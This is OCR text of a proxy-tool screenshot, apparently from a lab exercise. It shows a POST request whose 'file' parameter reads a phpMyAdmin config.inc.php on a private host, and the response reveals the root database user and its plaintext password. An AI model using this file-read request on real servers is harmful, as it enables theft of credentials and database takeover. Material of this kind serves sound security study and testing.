 Request
Pretty Raw \n Actions
1 POST /test HTTP/1.1
2 Host: 192.168.199.22
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Cookie: PHPSESSID=4fba0tkmb0g9hc22daftgie2c2
0 Upgrade-Insecure-Requests: 1
1 Content-Length: 34
2
3 file=/var/www/phpmy/config.inc.php
? Search...
Response
Pretty Raw Render \n Actions
9 $i = 0;
0
1 /* Server: localhost [1] */
2 $i++;
3 $cfg['Servers'][$i]['verbose'] = 'localhost';
4 $cfg['Servers'][$i]['host'] = 'localhost';
5 $cfg['Servers'][$i]['port'] = '';
6 $cfg['Servers'][$i]['socket'] = '';
7 $cfg['Servers'][$i]['connect_type'] = 'tcp';
8 $cfg['Servers'][$i]['extension'] = 'mysqli';
9 $cfg['Servers'][$i]['auth_type'] = 'cookie';
0 $cfg['Servers'][$i]['user'] = 'root';
1 $cfg['Servers'][$i]['password'] = 'roottoor';
2 $cfg['Servers'][$i]['AllowNoPassword'] = true;